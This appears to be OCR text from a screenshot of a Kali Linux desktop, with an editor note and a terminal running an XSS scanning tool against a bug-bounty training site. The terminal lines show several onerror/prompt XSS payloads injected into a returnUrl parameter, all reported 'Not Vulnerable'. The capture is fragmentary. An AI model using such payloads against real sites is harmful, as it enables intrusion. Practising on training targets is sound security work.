 File Edit Selection View Go Projects LSP Client Sessions Tools Settings Help
os@kali: ~/tools/lostools — Konsole
note.txt * — Kate
New Open Save Save As Undo Redo
note.txt
home > os > Desktop > note.txt
24
264
265
266 Wait for output
267
268
269
270
271 It's check with lot's
272
273
AP
Total CPU Use
49.5%
Total Usage 49.5%
CPUs 1
Output Diagnostics Search Project Terminal 271:36 Zoom: 220% INSERT C Soft Tabs: 4 UTF-8 Normal
[i] Scanning with payload: <image src/onerror=prompt(8)>
Not Vulnerable: https://bugbountytraining.com/fastfoodhackings/go.php?returnUrl=%3Cimage+src%2Fonerror%3Dprom
pt%288%29%3E
[i] Scanning with payload: <image/src/onerror=prompt(8)>
Not Vulnerable: https://bugbountytraining.com/fastfoodhackings/go.php?returnUrl=%3Cimage%2Fsrc%2Fonerror%3Dpr
ompt%288%29%3E
[i] Scanning with payload: "><image/src/onerror=prompt("ibrahimxss")>
Bangla
lostools : python3
BUGHUNTERX
e0xsecops